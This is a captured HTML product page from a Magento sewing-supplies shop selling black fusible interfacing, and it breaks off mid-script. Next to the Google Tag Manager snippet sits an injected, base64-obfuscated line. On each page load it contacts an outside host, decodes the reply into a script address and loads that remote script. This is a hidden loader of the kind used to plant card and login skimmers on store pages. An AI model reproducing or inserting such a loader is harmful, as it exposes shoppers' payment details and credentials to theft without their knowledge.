

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/light-weight-woven-fusible-interfacing-black.html
body_size: 9908
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Light Weight Woven Fusible Interfacing - Black"/>
<meta name="description" content="Light Weight Woven Fusible Interfacing - Black"/>
<meta name="keywords" content="Light Weight, Woven, Fusible, Interfacing, Black, G701, G710"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Light Weight Woven Fusible Interfacing - Black</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/57556437bfb7b54f2dcee6db2c1644ad.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/light-weight-woven-fusible-interfacing-black.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->   <meta property="og:type" content="product" /><meta property="og:title" content="Vlieseliene&#x20;Light&#x20;Weight&#x20;Woven&#x20;Fusible&#x20;Interfacing&#x20;-&#x20;Black" /><meta property="og:image" content="https://claire-tyler.com/pub/media/catalog/product/cache/f2f5515070a2f4e4c86a49a5f275d8c2/7/1/710_black.jpg" /><meta property="og:description" content="Light&#x20;Weight&#x20;Woven&#x20;Fusible&#x20;Interfacing&#x20;-&#x20;Black&#x20;-&#x20;Price&#x20;is&#x20;per&#x20;Meter" /><meta property="og:url" content="https://claire-tyler.com/light-weight-woven-fusible-interfacing-black.html" /> <meta property="product:price:amount" content="8.8"/> <meta property="product:price:currency" content="GBP"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-light-weight-woven-fusible-interfacing-black page-layout-1column">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="idOvGJAIwc" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="id7kEaIgIB" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="idPQ34C3en" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Vlieseliene Light Weight Woven Fusible Interfacing - Black</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>Available</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">G710-B</div></div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4459" data-price-box="product-id-4459">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-4459"  data-price-amount="8.8" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£8.80</span></span>   <meta itemprop="price" content="8.8" /><meta itemprop="priceCurrency" content="GBP" /></span>  </div></div>     <div class="product-add-form"><form data-product-sku="G710-B" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2xpZ2h0LXdlaWdodC13b3Zlbi1mdXNpYmxlLWludGVyZmFjaW5nLWJsYWNrLmh0bWw%2C/product/4459/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="4459" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="4459" /><input name="form_key" type="hidden" value="XGpyV6AM56Hetr8X" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout" :{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/claire-tyler.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/claire-tyler.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/claire-tyler.com\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&commit=false&merchant-id=R2Z3VGUXFN6CL&locale=en_GB&intent=capture&currency=GBP&disable-funding=card%2Cvenmo%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort"}}}'></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  </div>  </div>    <div class="product attribute overview"> <div class="value" itemprop="description">Light Weight Woven Fusible Interfacing - Black - Price is per Meter</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://claire-tyler.com/pub/media/catalog/product/cache/3688a812ffcc0d0439e7404383e3815a/7/1/710_black.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="data item title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >Light Weight Woven Fusible Interfacing - Black  - Price is per Meter G701, G710</div></div></div>  </div></div><input name="form_key" type="hidden" value="XGpyV6AM56Hetr8X" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>               </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elemyBkCqsPc = document.querySelector('div#notice-cookie-block');
if (elemyBkCqsPc) {
elemyBkCqsPc.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769428096}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Vlieseliene Light Weight Woven Fusible Interfacing - Black"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/claire-tyler.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4459]": {
            "priceBox": {
                "priceConfig":  {"productId":"4459","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/7\/1\/710_black.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/7\/1\/710_black.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/7\/1\/710_black.jpg","caption":"Vlieseliene Light Weight Woven Fusible Interfacing - Black","position":"4","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
